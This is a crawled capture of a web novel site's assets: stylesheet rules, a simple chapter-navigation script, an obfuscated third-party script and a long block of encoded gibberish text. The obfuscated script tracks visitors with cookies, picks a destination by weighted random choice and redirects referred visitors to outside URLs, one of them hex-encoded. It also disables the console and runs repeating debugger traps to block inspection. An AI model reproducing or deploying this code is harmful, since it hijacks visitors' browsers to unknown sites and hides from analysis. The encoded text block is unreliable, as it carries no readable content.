a{padding:0 15px;border:1px solid #CCC;height:25px;display:block;line-height:25px;margin:4px;border-radius:4px;}.chapterList ul{margin:0 10px;}.chapterList ul li{float:left;height:42px;}#ct ul li{width:100%;}.lb_mulu ul li a{display:inline-block;border:1px solid #ccc;border-radius:10px;margin:5px;padding:2px 8px;;}.otherChapterList ul li{width:100%;height:40px;line-height:39px;text-overflow:ellipsis;border-top:1px dashed #D4D4D4;box-sizing:border-box;}.otherChapterList ul li a{width:100%;display:inline-block;}.btn{display:block;height:30px;font-size:16px;line-height:30px;color:#FFF;text-align:center;background:#49CC9F none repeat scroll 0 0;margin:5px 10px;border-radius:30px;}.chapterList ul li:first-child{border-top:0;}.chapterList ul li i{width:18px;height:18px;line-height:18px;color:#FFF;text-align:center;background:#FF7B75 none repeat scroll 0 0;display:inline-block;font-style:normal;}.chapterList{float:left;width:100%;}#Comment{margin:0 1%;float:left;width:98%;}.common-bookele{margin:0 auto 1rem;padding:1rem;word-wrap:break-word;background-color:#FFF;overflow:hidden;}.common-bookele a.wrap{position:relative;display:block;padding:15px 0;border-bottom:1px solid #DCDCDC;float:left;width:100%;}.common-bookele img.img{width:64px;height:88px;float:left;margin:0 10px 0 0;}.common-bookele h3{font-size:16px;line-height:25px;height:25px;overflow:hidden;word-break:break-all;font-weight:normal;color:#1D2C33;text-overflow:ellipsis;white-space:nowrap;padding-bottom:2px;}.common-bookele h3 a{color:#49CC9F;}.common-bookele p{color:#6B6B6B;line-height:16px;height:16px;overflow:hidden;font-size:12px;}.common-bookele .lastupdate{margin-bottom:5px;}.common-bookele p strong{font-weight:normal;}.common-bookele span.abstract{padding-top:4px;height:32px;line-height:16px;color:#6B6B6B;font-size:14px;overflow:hidden;text-overflow:ellipsis;}.reply_post_comment{clear:both;position:relative;padding-top:10px;}.reply_post_comment .close_comm{display:block;width:30px;height:30px;position:absolute;top:-20px;right:0;background:#D22222 url("http://img.ithome.com/images/v2.1/close_comm.png") no-repeat scroll center center;overflow:hidden;}.reply_post_comment .add_comm{border-top-width:1px;}.add_comm{position:relative;width:100%;height:191px;border-width:0 1px 1px;border-style:solid;border-color:#CCC;-moz-border-top-colors:none;-moz-border-right-colors:none;-moz-border-bottom-colors:none;-moz-border-left-colors:none;border-image:none;background:#FAFAFA none repeat scroll 0 0;}.add_comm textarea{position:absolute;left:15px;top:10px;width:98%;height:120px;border:0 none;resize:none;outline:medium none;font-size:14px;line-height:22px;background:transparent none repeat scroll 0 0;}.add_comm .comm-con{position:absolute;left:inherit;right:105px;bottom:12px;}.add_comm .comm-con span{vertical-align:bottom;color:#BA141D;}.add_comm .comm-con .logout{padding-left:10px;font-size:12px;}.add_comm input#btnComment{position:absolute;right:12px;bottom:12px;width:79px;height:37px;border:0 none;background:transparent url("http://img.ithome.com/images/v2.1/button_bg.png") no-repeat scroll 0 0;text-indent:-10000px;cursor:pointer;}#commentMessage{position:absolute;left:15px;bottom:12px;}#novelMain h3,#Comment h3{position:relative;margin:10px 0 0;padding:10px 0;font-size:14px;font-weight:bold;color:#49CC9F;border-bottom:1px solid #49CC9F;}#novelMain h3 span,#Comment h3 span{position:absolute;top:10px;right:0;font-size:12px;font-weight:normal;color:#888;line-height:22px;}.icon2 input{margin-left:15px!important;margin-top:2px!important;vertical-align:middle;}.icon2 label{margin-left:2px!important;vertical-align:middle;}

--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/js/tiao123.js?tt=12346
body_size: 169
content:
function GoChapter(aid,cid,page)
{
	//console.log("aid"+aid);
	//console.log("cid"+cid);
	//console.log("page"+page);
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function RunChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}
function JumpChapter(aid,cid,page)
{
	location.href="/novel/"+aid+"/"+cid+"_"+page+".html";
}


--- FILE ---
content_type: application/javascript
request_url: https://bana.wmcbld.top/js/b2f17853e4dd545.js
body_size: 2001
content:
var url='https://www.lesempc.com:2087/1065.html';
var url2='https://ctef.47lti.com/uhq/?channel=f22jDH';
var url3='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x31\x74\x73\x66\x77\x38\x61\x36\x37\x34\x61\x39\x6f\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x3f\x63\x68\x61\x6e\x6e\x65\x6c\x3d\x66\x32\x32\x6a\x44\x48';

function weightedLottery(prizesWithWeights){let totalWeight=0;prizesWithWeights.forEach(item=>{totalWeight+=item.weight});const random=Math.random()*totalWeight;let currentWeight=0;for(let i=0;i<prizesWithWeights.length;i++){currentWeight+=prizesWithWeights[i].weight;if(random<=currentWeight){return prizesWithWeights[i].prize}}}

function setCookie(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires}
function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}
var nowDate = new Date();
var nowHour = nowDate.getHours();
nowHour=parseInt(nowHour);
nowHour=15;

var cookiekey = getCookie('01k5wfszsp49wy01');
var cookiekey2 = getCookie('02k5wfszsp49wy02');
var snum = getCookie('snum5wfszsp49wsnum');
if(snum){
    snum++;
}else{
    snum=1;
}
setCookie("snum5wfszsp49wsnum", snum, 1);

var cnum=1;
if(nowHour>=1 && nowHour<=14){
    cnum=1;
}
var goon=1;
var randNum=getRandomInt(1, 100);
const prizesWithWeights2 = [
    { prize: "", weight: 40 },
    { prize: url2, weight: 60 }
];
var randStr=weightedLottery(prizesWithWeights2);
// console.log(randStr);
if(cookiekey){
    if(!cookiekey2 && randStr){
        setCookie("02k5wfszsp49wy02", 1, 1);
        url=randStr;
    }else{
        goon=0;
    }
    // goon=0;
}

// if(snum<=1){
if(goon){
    
    if(cookiekey && cookiekey2){
        goon=0;
    }
    setCookie("01k5wfszsp49wy01", 1, 1);
    var referer = document.referrer;
    // referer='1';
    if(referer!='' && goon){
        var _js='jsjiami.com.v6',_js_=function(){return['_js'],a=[_js,'\x61\x70\x70\x6c\x79','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a\x5c\x28\x20\x2a\x5c\x29','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x28\x3f\x3a\x5b\x61\x2d\x7a\x30\x2d\x39\x41\x2d\x5a\x5f\x5d\x29\x7b\x31\x2c\x38\x7d\x7c\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x5b\x61\x2d\x7a\x30\x2d\x39\x5f\x5d\x7b\x31\x2c\x38\x7d\x28\x3f\x3a\x5c\x62\x7c\x5c\x64\x29\x29','\x69\x6e\x69\x74','\x74\x65\x73\x74','\x63\x68\x61\x69\x6e','\x69\x6e\x70\x75\x74','\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20','\x7b\x7d\x2e\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28\x20\x29','\x63\x6f\x6e\x73\x6f\x6c\x65','\x6c\x6f\x67','\x77\x61\x72\x6e','\x64\x65\x62\x75\x67','\x69\x6e\x66\x6f','\x65\x72\x72\x6f\x72','\x65\x78\x63\x65\x70\x74\x69\x6f\x6e','\x74\x72\x61\x63\x65','\x77\x69\x6e\x64\x6f\x77','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x72\x65\x66',url,'\x73\x74\x72\x69\x6e\x67','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72','\x64\x65\x62\x75\x67\x67\x65\x72\x3b','\x63\x6f\x75\x6e\x74\x65\x72','\x6c\x65\x6e\x67\x74\x68','\x64\x65\x62\x75','\x67\x67\x65\x72','\x63\x61\x6c\x6c','\x61\x63\x74\x69\x6f\x6e','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63\x74','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x41\x53\x5a\x78\x73\x6a\x46\x50\x66\x69\x61\x6d\x69\x45\x2e\x63\x78\x6c\x6f\x6d\x47\x2e\x76\x77\x36\x54\x4c\x56\x75\x3d\x3d'];}();function b(c,d){c=~~'0x'['concat'](c['slice'](0x0));var e=a[c];return e;};(function(f,g){var h=0x0;for(g=f['shift'](h>>0x2);g&&g!==(f['pop'](h>>0x3)+'')['replace'](/[ASZxFPfExlGwTLVu=]/g,'');h++){h=h^0x13e9f2;}}(a,b));var e=function(g){var h=!![];return function(i,j){var k='';var l=h?function(){if(k===''&&j){var m=j[b('0')](i,arguments);j=null;return m;}}:function(g){};h=![];var g='';return l;};}();(function(){e(this,function(){var p=new RegExp(b('1'));var q=new RegExp(b('2'),'\x69');var r=d(b('3'));if(!p[b('4')](r+b('5'))||!q[b('4')](r+b('6'))){r('\x30');}else{d();}})();}());var c=function(s){var t=!![];return function(u,v){var w='';var x=t?function(){if(w===''&&v){var y=v[b('0')](u,arguments);v=null;return y;}}:function(s){};t=![];var s='';return x;};}();var f=c(this,function(){var B=function(){};var C=function(){var D;try{D=Function(b('7')+b('8')+'\x29\x3b')();}catch(E){D=window;}return D;};var F=C();if(!F[b('9')]){F[b('9')]=function(B){var H={};H[b('a')]=B;H[b('b')]=B;H[b('c')]=B;H[b('d')]=B;H[b('e')]=B;H[b('f')]=B;H[b('10')]=B;return H;}(B);}else{F[b('9')][b('a')]=B;F[b('9')][b('b')]=B;F[b('9')][b('c')]=B;F[b('9')][b('d')]=B;F[b('9')][b('e')]=B;F[b('9')][b('f')]=B;F[b('9')][b('10')]=B;}});f();setTimeout(function(){var I=window||top[b('11')];I[b('12')][b('13')]=b('14');},0x1f4);function d(J){function K(L){if(typeof L===b('15')){return function(M){}[b('16')](b('17'))[b('0')](b('18'));}else{if((''+L/L)[b('19')]!==0x1||L%0x14===0x0){(function(){return!![];}[b('16')](b('1a')+b('1b'))[b('1c')](b('1d')));}else{(function(){return![];}[b('16')](b('1a')+b('1b'))[b('0')](b('1e')));}}K(++L);}try{if(J){return K;}else{K(0x0);}}catch(N){}}window[b('1f')](function(){d();},0x7d0);
    }
}



--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2021/12/08181114683.txt
body_size: 247648
content:
~0qk;wqhprtWr;-rreC4Q)k5F1YBhdKWY-FOC2O%p2A5)QEestrJL-foYOoDC-n|S;XNTUdEps~t)~{~kWS^Yy_OqY)9Fpw2/2-Jd{@sF_CfK(YQT-h]Y9r;(kh|B)B|LQs-@QXy@y;(6F_n:e/@rt:sD00yiFCzTdRW5%C(s]]9i@J6ry^qCzI_^oLB6to6D0WDt/{rYKx&ryskT-_E6yiF:n^-:rxt^T{YNF;F^q-Ci@SOV(Y}5qJ+-Q^}2t^SO+STODuAUf:{_z~1(end^QWSJf)9rW^+^;YQ5fs)K+q4UoJqAnU1Yrxn0J@B^dY(JVIBVLsy}-+V|7w2nOA:dqLz-dy92+^yCsQ4(+JWO%sV4q-o-e%V_X4do&]h-dIQ2&qQCnN5-U0wJfzFJY&;sQsV4X)dT:iqL)5x0L1Vs{T2Y_72Kd;eCNd^SAQYdQ;)LQhwY&Qp7Yk%^/2tR:FYUX1u@-TBO(K}2Et5nnU6^tKFFF:{p{:n65fQ7KhQ-+}BVQ62F&p1;Drrre///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWw(_yx}CywrDWw(nt^~h-^]C-^WLWwWDyCEXywIXy|IFywrKy4SKNwIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(w06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtTWpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTy6o0Wxh&dVnS)sf4ziWpYk}D|B0KiVn4fk]_-@A+~w06Yk}Dt^qJUwO4y|uw;EU]N|~]I|pRyBAwI|I}N0NkyByD;BETNwhu;xWpYk}D|B0K~kQCfV}q)2~+~w06Yk}Dt^~JUwO4y|uw;EU]NC~]I|pRyBAwI|I}N0NkyByD;BETNwhu;xW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;CyRyEyo~SB4NEAu;wER~BNuNwBsI0-RI4rnI|W0;EEoW6u4f]+qUCJS)@N})VA_fEqEei+o)&r_UkqS;CyRyEyo~SB0NEAu;wER~BNuNwBsI0-RI4rnI|W0;EEoW6{%WwDX(^~^;S~q(@NTd&u0dVQ_e6r{ts+SUCJi~E-%WwDXYwJo)&uFU&~he6r{eshD-VN5U&IpUVnSei+TWC{%r7/%/741%X2oQ/)}QeeT{7wX1_sLK%5JK;7^nY|Co_9psQ1fsNXd@fC&}F&B0Qt~0y/;4(4tTL2WR{)]RyexD(x/X5@{_1:n_tY@F)i4L5kD5KKF5z_::d62J:VSOKzhO+%Y2UT)^J^-qndAq+;iSUxeCO@y6o:+6WYkh-iwpOkr7snQ79FKY&hsf2A0(s+R(kQ_)VR5d^qOU@UqUkN6-Vu7&q}(V}JUV]fVAA~|Bq]I|0nN|EFziBh9~SAEI0+uIw{%e|D1;CSoN4-}NwyTy|rXt60LzTOJzx(^+iICW6Ep9Rof9uLdk~p&]hBBERW~Er{;wIDtxpSWuD-]uryxrIrrW7SEu~or7DrLrrrrrWrxTrrru/%r]-zwhWVkhoUtwV6yCAyNS+kiSo%AqUxeq+:)^U_|2Kxhqn@pirqIk6RB^zihyzKiB}yDxIqBuqO^tt_{tuODCWXuLL|EiL7WTEFzi{s;44L1r|9|fO~@@N2dWf5fsF4p;xEh]Y|Cn%CJ]%XL1Y1Xt/wT1/|JoD9o%7hw+pU(yh(xT;]x(W6(yIE(;k6CLz]whhrfiL|IupN]6RBFdqTrpde9C6r/thrUy:~WSqBDJ]TJL^VAq]Fd)O^nJ(5y^4pAKNT6rz7e20u/JJ6UO_6VOS6|zq@K]EEzJD6piO}zFd5A:}64d:VKWdOBzIp@fu}tF^RU~kC|9FOh4uEdB&w/V{^NN)f_:tFoon-T~B&&z^z7&pS;/;S-SqiQfFkpDVWRCIYI(D~CA-RTLB)+qx}1RJ^UNR4YI2(tRD@0;&eqBzL@~K%}KQ7R&FL1J007Xp|Q-WTnykUWD-yhTwu(iw46{;tEk}+0(t]nRY(-IU)S;+0STYS_I(z0x9NuipDz&FtEyto^|/NAf;oyTXKOY/fwo(N2iC{J}z7o10%A%2i57K}fhiVpprEz%]AB-RE-AO+6EdCVp@O+0NUqYYS]VWB-U:Chhp0pDUf75uw@ip;wqBp6kSFISIJC64VVVx%ee(rxtI2I(_E5qA}@VV-{N^Wrwy}EWo}O~9n^u4f9JC))/@TXN~2)S0szfOEQF_kwSr9Qwu]rxEXoQFL-Wi4ShEt9S-q(~(SJFuR0kV&B2E&B&&Yif9ek:A}tYtKEIIEzBEuuuS4oiIEEofqSz9S}W(:|YC1}}+nI~y^2}]9}AVJ77Jh;qfQ%/@}AoWrWW56u]rD:iuduwVorod:]R;wwES6o+I_92Y~OW-YonCO+&}xrxrLSWD+5WhO+Ne)--Jrq^KRC4tdOD)eeBCE56)/iUIDd^(^6~IeyIuNNNBVx(%ioi+z^n++|~:2__XVS;}L@%-RRUInBdu^xw]nT-fxVUhOsstQJeOIu(@Rk]}}](^+2n07-JBif~pBWTL|E|E~hL7{W]qL(zrBz:9i|OC;Jn%6C+]y:zdVV&::BB0&Jq%q%/&&:&ok7uLCppdBTYk::5edyrDKX|6p05U)-fdk_i;NdiD+-LqrC+Jyy~^@DD|oxk-LRz:_}}LhY4-L++O-F)NVV9U;+]LrD0T00i0p4+w1hS2Xds;KKkDz1YzFthFs@@]EqIpkOS-;%V%+tStoTpkq(^hkfzf]x4h2LnLeVDA^fD2fTQ]0AEA7yhr6pd0RR]+n24EIk9WL&LS@yC2T|KnxYeu/zzz7({_@UnL17A|9t9kJANpy7dqYSw^/:p:h@h(p|4w7X/eeIe}QxkuRI)/s}-~rQiF+@+(sh05Sow&&/}yu@zeApihppoQ&z%_E9Ux/_LXBwCt]rXDk4|zs/@;f)~6WykS6ry-1u^ix}1AFD@0dnSSI)f+@C)2q50hS^iyEzVXxxkwTwu|~-h;2]ODS(^zr({CVERWAJ(ipL4Lr(y5xtFEqTt:I|nh+V_-YqurWs6rtOyw-K0X2Dh40S9I~B]4+kqiR@Lo_eEO}6;KiD1W^s0o{B-Q-1s/s2B{y)Ad:;qKOF6^An0I_Ck+QIX|+65DeB{nod_KfkwW9eAK0p2/S{AwBF4rQ%+OrxkpIppkEyrrq;yWE_1E(/&SukVX_|WDDVT(C/;UWVr(IyFp6o^IWkx&r+4W-wJKI;|SUI/}0UwkBkN0hzwJKurT]Orph]KxVwTWu7)~h|tu_&DCzRSx]X^JRkUtCtK{CD-UdCCJQ0itOfCLn4RR~fEyN42F)qnx({-W{id07N+FW9661|A]i:dEVLuyQoDfy6{2+^zJofp2S%d}B]@wzUd&2e2V@y+KnO~rBF1;+J}dWd+B4De:@Rorpx:WrE7EuI9}|pxD6NDI1KYrO|zWLRQo_C+u6ni]NIqzz}D]zLUwA+9q^T)))~Jry7iN+@77z|K-w&sDtrws/WIWywzBp+Rn]xRD}2h)fB0D_CDnD];yu;+)9(~OiKy;qpprzhDnpWzhdK06S46ue1o~xt_ue-Ify20/{0VY@LYB02YCV)/dq611CU|AuRhBw]W%7;fr)kfe1L5YX(K]LSzL%K@XB_Nyt]eY;WhuE]60~0)Erx|zEE]5TX2/{BIEEt%O9k7_u2C4&OIJ9p0k|+CD)oYT|/dy9Wk2^@LD2WhAR4JzyuBXWU^yRSif/RD+;KF^K4:Az{1Wr)q@:IhEyr0RhOdf;]Fz]RttDW(o))IOLD~K61NzJTSUX(u&~;:(|E^rnnzwOpV5f6k-LxuAh2~N(nzJOhxK/+^wp75:-y5]e(JC)tYJVdwYh^xYt6;y7UA57xfIfTXdF%KdJ7iNhx5%t1hE&1;Lf&Q9&ri%r2/+DIBy-io(k;C)w/wRJ1Bt-ILJxkA(BLkXS/0]1BL0FtIxOEYw|N(hh9Jqs)EqW502iQQLVTI(YoUWLetu]Swz(SoBExL]X76:^VTs^(^Ohtn;Wd;)qW|2zi;Bzu40Es:|nL:q;R6QsLVq^1K|]6yRF}E/wkJ14^w)N&f)YJL)ts6qSE6}hTJCyE5yx(hSx27f/z4h@ypreQ4);YW/]7YnJrp+%Oui0;);uuu1-uhe|]wh)1oEUwVyWB/SWye]xL:09Bw@w5{W(/T@qK}^CE@Qe0~B(QheDAo1iJ|Yro@NkEw{dkF|r@KU+^X]WLB-Etr(CRoIT6@4UOo(YQudnThz4SoT5n@y6@x]z&/%5SK|:)^zdtQJV2)|EW)W]IA(0+wR4q:u|DDNX2kIJiF65^q&0AfQqB)s5+x:ws4Cf2dUAX^Qf(&/XK-rIX@EEy(rrrrWr^upu&ux~Yrrr0Et47xw{wze5Ns4s&qi/@2]EOxN0hDUde0EXIr^Ny{rNkEQ|~EoU0-1{Ip~@pIYNYO{910tUhC9t@nUD;LI)%wWF~@Q4^J}URy/iRK2dO{_YFsq_LU70_+NSkWVyI&t}T&-~f{n59xQ]xt~@s2uV@{thwX2:TF1nSw9R_-SXfW)iqi0D:Bn2d}yU@ABV@UIVSD;}D~o5)T0}sfky:5kBNn4p)Q;d_QNsNdT)A^{yT%e{_4qFAns4x299rr-I1/XEX6EI-r+xQiTDurr:2uyyfX_Y{%qS-WCt]0D-LK+;4Dr~Qyy+6eD1Tp-O(O~9p-K&JhTD/;ksw2Aod4kSS(n:t6e(Xf/2NkUq6U1wopi{r;Fx9w__6+4uYrAhxwF~I5RwOVq%{XF7BJT1S-VXf_]DeX0U_Ly;S^XQ6kdy_@FY7LUKWw;oKY)X{oD1/OLiQ1FUSk&1W2NKUtVpw)QUszTxrrI6rdQUsu@6ruAho{}UX)FAorWuX-ixut/rxUDrrS&YufOxuSsun^~(t^{fnY)-0Y^BxYxAKJSuRyNu&dzruy^Wxkhrwwtu-EqxwrDATw{)/VrpAw~+6|n-VW4{6d52&V7~Eu)ChY%i4Y4f&W{]s(4^2kiLk;w@swL52i(Ts+;+x-0:prV:ptQ)9rB1si6EDutn^9E1r7f@2fAh&&y-^7LY@rECqUkrs&B/kA;C9726-r-_TzeIs7soOf/h2&Fh0f};E~Vk~rh_r6]SS]pLoprxopW{op+tW6rEW6ITOyTXppWBIr2IDr~Nru%|IzJy&uCXreE:ruS{rr;FDuh7Iru(O(u7rpIspp)eoYt-WrrW2p^}Bhzqpp:9DNx]kdxTOr-LupRoprA/D~4{Dru1DuB~IpK4&VwOWYRopr9QECt|skt)9hWXEC)O&7x]^hwxW/0{|RASh}OIpUO1:;9R|-w)+Wx/TSpQ|^9RNok+&V9~%So/K0]t/Ir)&NDI4]I+(ru]iqR4rhBX9pAyLAk~9nOUzRh9qF49q+}0Bd-7~uV}odk&Vq^s_RRNyy&Yuzk)KJ4FBp&fADVoxoOp5(rrL@UW_%UWD_IEDV-Skx9h5F6xd;rphoWS{;I]SOEoArW]hpx0I:W:I(WkRdW_R:9x&AsxTL9q|0k%n:WF:Ar_s{9^trwVY~&OJ_WWxUE{)hDI1{rNf0rA;Or];or~f{reNzW0o6]xDF}rfrJ)9O2WeS]qEk9efT9_@0u(uAW1:zkC7KW00EJCwF06qqJCF6rDT0e{y^9IsYKNzQ6h0z;A+7(yNNy-]/(r]-]WEUduCW~rrr}^IUIpDR@]txoq|)rh%wX^k|5UBorEu5RSKk]^)KUY~AQd~1Xf@9pqs96q/Wi^i+]q^XLNsyp^|T+^(TL^ixq6|Jnz+6-(W2f6|2T6zxk(9C5rwI_^z_wp]/xdtFN6B^uxxBS^A_@6Au:rkJo(CSCu-&)S0r4-]R)+RkFrrr4rrE-rxrSxVdfS9|XrwE7r]9sxw5CfT+;(u(OS){Sy/SeEthq^-sh6;u_rtnwp@nD6hpi^-Ks6-Jw-]rzSyC4S;T&Ye2+~i^z^e%Vu52ESk2Sqxyhrx-{r]Dt-oUC+SsU7/fI4USz0++{Lk;hxpE~rpfS{V&BN:^16Jh%K2^%E^f07~E{]n&XTszYJk2]O~prYDr~SDSA:KJAD:fL7n6]@EewSJxN|+SK0TrX0V~S}DuO5D6S@UJh(I2_~U(+uI2_UUq7%Ax5{p-r)^2pfk-rO:WTTpu~9prR+ruwJIr/OnrkdJqp+I:WC:qh]k(2TEuOfhtrR:Y0E--h5z:UR:|}JIOiXWqRpd(Q{WCh4dOIwJOY0WC/pDhU~U^&(4d/(pVDdIr4{irxDzh5_@+VNpruwRV@fWf(ihSy;kORJu&w5:SrXD^hIr|EDqJuhUJki9^R^4S)0U)5oJ)F4KJ]xz&X_2/@KfIOS9Sr9_(K1O^:1:_:1:kp&yV-wCu+}RJ269BzdY:Eo%B+iI]DSd@k/K^OJyY-_eNnAs:6XO:df/RVYruU%C@pxKru^KprIi{r]JOzpYBWsVdr~kLWT]%pE}(t]{]tWxKp;RQR-~q4VI{ie^Kzq{dUAkxz:6@^92;tye6Ood^:OBRd59oz:FuVyQQTo0q2~f:xV1YCCKypUSWrerz2&wz:DsNViOYdR&JKD1_^I]B91S-~ERE-7NN:~]d:IU6di{Kd~;@:~^T0|YThICxdoqzdo4yor9OrtL;5f0TKoU(rr]d+D)Er~CVp9|@UN0r]YxiDDhzrS&@k{CEWLXSeQ5;ounFY6BwIxAfq:D_S+euOxDO;xYV0qpBDxVhVIx&%rw&sxRJ9_7JCLrr6xp9J_RdU^V~@rE9_rwyVxT6FE%XDu6ty_JAtx1WCdOyf_Tkd:ED5Yh;N_hCUSo5RO(54V5%u6d~R(riCuQxir9DYkU~pL((:rkX%A)|-L(rV;Cs5Yks}Y}kQkCNDuyVouBRA~%~9:~}V:F1~fYXw^@U/FFSJz@q4zW@SiqzrqozTSx1Fywi|wru]4ru24rx+DEysx_yJ^s:izXhiu2h5x|}e^|KCi1|DSrO9xuCN(rWIxYCXL+hB_nY9Ot^tL5DW6x7fB&67-r~{rrL~YTJ4LrToC/2oK]rJ)d:k6+Y64Iuf]D:-s~e^wC:BILOB}CrzzKLLu)^Eioq{t9C(BtSWhUdCtI^]+oN1+dO6)K7]dTwnF+Xi]pX-(Cu}XxuVOpfB7DV4id+LU:O}y1X^}WX:/nO{Sq^1N+hR(w&f2}X56+5~@U]kAt&Xp)~Ydk&q2~XT^nS_f:5o4(Te)dr%KCr2C5294&FRAruFN+uRU{wfU|pI72T~A-rfDJ(uBp6DErrxVD(uJyD_YUJoyKeOt}26CodA@4xo5qrB)pu9sIu1Xp20UD2o/KCzNtD0UIqqxDqCQDux4IunrIepQqYo+AREVyx}CiwRA::hwz:B1(RNL(RBoW/KzX_5T4RL&I+n:o^prXkpr(Brd1~5@6:)04i:ywE1A_4+uR|toVp)AU;RnpNn9;u^A1wt{U-w]W@SRwB)-W7|zw|WC{@sQ_dRADzDBu1ypB1(h+ow1_Y:V;_xr5prxV/wyk+)hDq-Ox^sw(:Ii|{yk-~1u}_L:L&yz&%{OO5t^xdIFu2xD^{r-~Oy45OTRQ{ryx0WD}:reV%ryYBLN{nrE/LrFkEwoOi4/rz{s/UIr|dLsqE{}ztNB}6o1]:KO7iS2h9EE/_{AuYR_)^(15)tIXk:ed^{-I0)0}:JuV+1A]+51S@KNy{u@1JrrsEzsLin9DTsoULks_OdI97){tX7Q//y(JsYiWu%r]E{@|y4wUq]sUq2sUSn0Ee92~76rx1QJ]IIwuhxwue5NXt4rxWDuDshrr07wi5L0&~RRO_pY7p%VxzwLrwzwB&&rE/)2tX9DENixpI1@7~qswrnr9ii0r7Vrx|2uUw%r9C4ECV:@1F}wAiNTYJu5AYF2Asw0E]nV--w@]BA+iLYV{zsBq+qrXKADk1]DI-xWwd^rre}U|NU:kTkJSQ1TCnr(K4K:}oz]L/dTq/R4-@|&I{VX-h%}FsrJ^DIq]htR_UR)~S|0ux}Tsf7Lr^%0%2O@sxxpp7xXi]BwdJ7}Vq_wd27(Q7~2)y4stNBW]|{0xyD6&EBw/D4QI4k_U_LQo:]Qrsz)t~{fQs900(T)D}]uf:6}5RtnDs|zt_0~{ny|)hN@F:hnzIr6uR~wEwLTthA~6sXOrC0:&V@IDu_4Nu7nIIpW~s@{QiDUnOsINR{^z4R)R^S5V+DE%o9fO;2T{7p-Yufh:]u@+y^n9)pXNFORF~Uto@u;%Dw@DKW4YKW1%K+x(oUsQ@IpopxrYoXiKYup{kiUY_UAt-9{]@%E|h+spWBB{n;04rkWI-~otLS9Qr-0kC)E9}wQDq^6+u9%0LI+rVUB]k7s0rz_p4dUzp2:qrB5YA4;)_{k)qQ4ysYR-dSJpRAV;nA5yN}J(sq4YnV;DukJr/s}EzDNC&hu)yp~Os50yyi)})dT:Vf7Cx%(]W;(R-~EfW%{BLN/%wNpE&_rUSDkKTd}/eqKxC2/s-&7Jf^U_+_]%0r;ieIyAs(p&tYS)tOu5]F:&t_z&tFWrQ}d)/hdf)Jo:xxT6A0%KI;OfSOtu;]hB(Nee2f;9@^pkzO0@dWyKO+QuCIi{ww{d(yTR0pxJ(EfOyQF9XC|A)B/BAT+ytF&xsL}z1%47XUhA9WA)I_}U5_&q&fUwy9@E(TQq0ri1NpnSt:yy(II4T_deOod5^f%F@Vip(11+NYQ9N-f7isUAf:IE7d}FJ}Vu9SsCJ_wo:1{^6(h)(Y6I27rts/xN1e{9Ey%i9fop94KX^qouyUxA9N/RWCh-h|U~7|2:qLQ2Tu1Tet{}9Jr]CXUO4/pkyV%wO0_K9Sww7VuU~Dr]~SuUfTICB)@TIS/A:dr]~56DOO70@xT{Dy/0Rw(EC;^-B&/FB0/}KAwVyWx5&:C}&x/_)x@CXK)^rW;C:-^LAt_d;ROR;0Iu/Rs%9dy|7i@S0w&s(0/prQs2h_@~n~&DWY2sB@5Dxz/D2CpwrJ4r%S/rxDDWEo++72o6uD(5koO)xWL5;+EASnNe|ni-SJ:U]|kdBD}Odr@SJdd2:z^::KTF5CxFitxSL:UWxA~BV6-Lup^}Ft%Tx(I+tr/WTxDiES|/4L/;4ys|4u{}96p~;Roxd]}QRD{L|qu9tw|hT(qdyy&F1{&Rup-dXAi}D/9K%/wX/X{r-Ip(itxpDi]|EyJ~W:;hCwEhtS6yitk6RILhy^5BkxuCpW{pI&WR--xtCuruU+~JD:Vq2uuCwzCho:~N|I(o9fCyT)N2|pDopI5]WNIu0dNWSTJAiSkE0RFy)Sur:OrOuzh;2B-~EVA5}KQyOO|F;Xd5@doUO:|Q^S]uxpA)oz)-{Jd_s~~o{%5fT1fX&D~Krd(r|9pDpL;WETFYC96]oDNYxXBINk]kO(_-y@Xk|+^IWBitIC(zrOq|uB_^NK&Y]k5B:QYD-{_